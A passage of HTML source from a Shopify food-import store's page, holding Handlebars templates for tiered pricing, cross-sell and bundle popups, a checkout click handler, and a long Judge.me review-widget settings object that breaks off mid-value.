                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews yet, be the first!","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FBCD0A","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBCD0A","verified_badge_text":"Verified","verified_badge_bg_color":"#F66558","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Loved by Food Enthusiasts","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Around Canada","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://arcimports.ca/collections/all","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":140,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Explore Premium Spanish Foods","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#F66558","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"","widget_write_review_bg_color":"#F66558","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":".jdgm-carousel__more-reviews-button{width:fit-content !important;padding-left:12px; padding-right:12px;font-weight:600;font-size:1.125re; border-radius: 3px; background-color:rgb(220, 50, 23)\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"ARC IBERICO 